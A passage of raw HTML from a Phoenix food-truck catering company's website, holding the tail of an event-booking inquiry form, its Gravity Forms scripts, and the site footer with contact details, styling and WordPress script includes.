gfield--type-address gfield--input-type-address gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Location for this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_7_21' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_7_21_1_container' >
                                        <label for='input_7_21_1' id='input_7_21_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                        <input type='text' name='input_21.1' id='input_7_21_1' value=''    aria-required='true'    />
                                   </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_7_21_2_container' >
                                        <label for='input_7_21_2' id='input_7_21_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                        <input type='text' name='input_21.2' id='input_7_21_2' value=''     aria-required='false'   />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_7_21_3_container' >
                                    <label for='input_7_21_3' id='input_7_21_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                    <input type='text' name='input_21.3' id='input_7_21_3' value=''    aria-required='true'    />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_7_21_4_container' >
                                        <label for='input_7_21_4' id='input_7_21_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                        <select name='input_21.4' id='input_7_21_4'     aria-required='true'    ><option value='' ></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' selected='selected'>Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_7_21_5_container' >
                                    <label for='input_7_21_5' id='input_7_21_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP Code</label>
                                    <input type='text' name='input_21.5' id='input_7_21_5' value=''    aria-required='true'    />
                                </span><input type='hidden' class='gform_hidden' name='input_21.6' id='input_7_21_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_7_3" class="gfield gfield--type-textarea gfield--input-type-textarea form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_3'>Is there any additional information you would like to add?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_7_3' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_7_23" class="gfield gfield--type-select gfield--input-type-select gfield--width-full form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_23'>How did you hear about us?</label><div class='ginput_container ginput_container_select'><select name='input_23' id='input_7_23' class='medium gfield_select'     aria-invalid="false" ><option value='7' >EventUp</option><option value='6' >Instagram</option><option value='5' >Facebook</option><option value='4' >Venues by Tripleseat</option><option value='3' >Search Engine</option><option value='2' >Email</option><option value='44127' >Kennect</option><option value='1' >Other</option></select></div></div><div id="field_7_24" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_24'>Other</label><div class='ginput_container ginput_container_text'><input name='input_24' id='input_7_24' type='text' value='' class='large'    placeholder='Please describe how you learned about us...'  aria-invalid="false"   /></div></div><div id="field_7_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_7_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://supermacbros.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://supermacbros.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                    <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=1768628157"></script>
                    <!-- <script src="https://api.tripleseat.com/v1/leads/ts_script.js?lead_form_id=17699&public_key=2a9e5f8bf73542cd11f359fae4979cf59d96b0aa"></script>
                    <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/add-custom-rows.js?v="></script> -->
                </div>
                <div class="instagram">
                    <h2>INSTAGRAM!</h2>
                    <a href="https://www.instagram.com/supermacbros" class="accountName" target="_blank">@supermacbros</a>
                    <!--//?php dynamic_sidebar('instagram_sidebar'); ?-->
                </div>
            </div><!--end of sidebarBlog-->
        </div>
    </div>
</section>

<footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://supermacbros.com/menu/">Menu</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://supermacbros.com/gallery/">Gallery</a></li>
<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://supermacbros.com/catering-services-in-phoenix/wedding-catering/">Weddings</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img src="/wp-content/themes/Bizcor2018/images/logo-smb-web-trans-new.png" alt="Super Mac Bros" title="Super Mac Bros"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-1997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1997"><a href="/catering/">Catering</a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3029"><a href="https://supermacbros.com/blog/">Blog</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://supermacbros.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>HELPFUL LINKS</h3>
                <ul>
                    <li><a href="/menu/">What Is On The Menu</a></li>
                    <li><a href="/gallery/">View Our Delicious Food</a></li>
                    <li><a href="/">Back To The Homepage</a></li>
					<li><a href="/catering-services-in-phoenix/wedding-catering/">Food Truck Wedding Catering in Phoenix</a></li>
					<li><a href="/graduation-catering">Graduation Catering</a></li>
					<li><a href="/a-closer-look-at-our-menu/">A Closer Look at our Menu</a></li>
					<li><a href="/catering-for-the-holidays/">Catering for the Holidays</a></li>
				    <li><a href="/event-catering-in-phoenix/">Event Catering</a></li>

                </ul>
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US FOR CATERING <br />
					& FOOD TRUCK QUESTIONS</h3>
                <a href="tel:6028488823" style="margin-top:-20px;">(602) 848-8823</a>
				<p><a href="https://goo.gl/maps/RwVJjsQmFSs5MeKp8">739 E Dunlap Avenue<br>Suite B Phoenix, AZ 85020</a>
				</p>
                <div class="social">
                    <a href="https://www.facebook.com/supermacbros1" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <!--<a href="https://twitter.com/" target="_blank">-->
                    <!--    <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>-->
                    <!--    <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>-->
                    <!--</a>-->
                    <a href="https://www.yelp.com/biz/super-mac-bros-phoenix" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
					<a href="https://www.instagram.com/supermacbros" target="_blank">
							<img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title="" />
							<img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title="" />
						</a>
                </div>
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FoodEstablishment",
  "name": "Super Mac Bros",
  "image": "https://supermacbros.com/wp-content/themes/Bizcor2018/images/logo-smb-web-trans-new.png",
  "@id": "https://supermacbros.com/",
  "url": "https://supermacbros.com/",
  "telephone": "602-526-5493",
  "menu": "https://supermacbros.com/menu/",
  "servesCuisine": "",
  "acceptsReservations": "false",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "739 E Dunlap Ave",
    "addressLocality": "Phoenix",
    "addressRegion": "AZ",
    "postalCode": "85020",
    "addressCountry": "US"
  }  
}
</script>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>SERVICE AREA</h3>
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1701373.8189043407!2d-112.125051!3d33.605415!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872b12ed50a179cb%3A0x8c69c7f8354a1bac!2sPhoenix%2C%20AZ!5e0!3m2!1sen!2sus!4v1626722816880!5m2!1sen!2sus" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
				<p>
					&nbsp;
				</p>
				<!--<h3>
					BLT Kitchen's
				</h3>
				<p style="margin-top:-20px;">
					Hours: 11am - 7pm Daily
				</p>
				<p style="margin-bottom:40px;">
					739 E. Dunlap Ave., Suite M <br />
					Phoenix, AZ 85020
				</p>-->
					
				
            </div><!--End item-->
        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
    <div class="copyright">

		<p>&copy; 2026<a href="https://supermacbros.com/">Super Mac Bros.</a> All Right Reserved.
           <!--| <a href="#">Lorem</a> | <a href="#">Lorem</a> | <a href="#">Lorem</a> | <a href="#">Lorem</a>-->
        </p>
    </div>
	
	<style>
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		left: 15px;
		bottom: 15px;
		z-index: 999;
		position: fixed;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a {
		width: 80px;
		height: 80px;
		border: 3px solid var(--main_color);
		background: #312220;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
	}
	.buttonArea a:hover {
		background: var(--main_color);
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}
	.truck01 {
		right: unset;
		left: 15px;
		z-index: 10;
	}
	@media screen and (min-width: 768px) {
		.page-id-1851 .jumbotron {
			padding-top: 82px;
		}
	}

	/*footer*/
	footer {
		/*background: url('/wp-content/themes/Bizcor2018/images/1920x515-1.png') center;*/
		background: #000;
	}
	.footer-top {
		border-top: 35px solid var(--main_color);
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .nav-left, 
	.footer-top .nav-right {
		padding: 40px 0 20px;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 225px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: 16px;
		left: 25px;
		display: block;
		width: 100%;
	}
	.footer-top .footer-logo img {
		/*height: 185px;*/
		height: auto;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 45px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 45px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover,  .menu-footer-right-menu-container a:hover {
		color: var(--second_color);
	}

	.footer-bottom {
		padding: 85px 0 55px;
	}
	.footer-bottom .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.itemLeft ul li {
		line-height: 32px;
	}
	.itemLeft ul li a {
		color: #fff;
		transition: all 0.4s;
		letter-spacing: 0.05em;
	}
	.itemLeft ul li a:hover {
		color: var(--second_color);
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #FFF;
		margin: 0;
		margin-bottom: 25px;
	}
	.footer-bottom .social {
		display: flex;
		justify-content: center;
		margin-top: 88px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
		margin-bottom: 0;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
		height: 38px;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemCenter span {
		display: block;
		font: 100 16px 'Oswald';
		margin: 5px;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 25px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: var(--second_color);
	}
	.footer-bottom .itemRight {
		padding-Left: 70px;
	}

	.copyright {
		background: var(--main_color);
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 15PX 12px;
	}
	.copyright p {
		margin-bottom: 0;
	}
	.copyright p a {
		color: #fff;
	}
	/*.copyright p a:hover {*/
	/*    color: var(--main_color);*/
	/*}*/
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1199px){
		.footer-top .footer-logo img {
			height: 80px;
		}
		.footer-top .footer-logo a {
			position: absolute;
			top: 32px;
			left: 0;
			display: block;
			width: 100%;
			display: flex;
			justify-content: center;
			align-items: center;
		}
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
	}
	@media(max-width:991px){
		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			width: 225px;
			left: calc(50% - 103px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-left: 0;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.menu-footer-left-menu-container ul {
			margin-top:100px;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .item h3 {
			margin-bottom: 15px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 0;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
	}
	</style>

	<script>

	jQuery(document).ready(function(){
			jQuery('.meal-prep-message .warning').click(function(){
			  jQuery(this).parent().toggleClass('open');
			});
			jQuery('.meal-prep-message .message').click(function(){
			  jQuery(this).parent().toggleClass('open');
			});
			jQuery('.meal-prep-message .close').click(function(){
				jQuery('.meal-prep-message').hide();
			})
	});

	</script>
	
</footer><!--End footer-->
<div class="buttonArea leftAligned">
    <a href="/contact-us/">BOOK AN <span>EVENT!</span></a>
</div>

<!--</div>    -->
<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://supermacbros.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://supermacbros.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://supermacbros.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/supermacbros.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/supermacbros.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/supermacbros.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3ed961e35a675970ca952aff2b86fa40","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.25" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.25" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3ed961e35a675970ca952aff2b86fa40"},"ajax":{"ajaxurl":"https:\/\/supermacbros.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"2fd539f5de","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/supermacbros.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"8d5de67920"};
/* ]]> */
</script>
